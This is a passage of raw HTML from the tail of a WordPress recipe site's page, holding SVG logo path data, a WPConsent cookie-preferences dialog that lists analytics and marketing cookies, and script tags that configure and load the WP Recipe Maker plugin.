0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"317","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"6437bc69e5","api_nonce":"207b23dc41","translations":[],"version":{"free":"10.2.2"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var 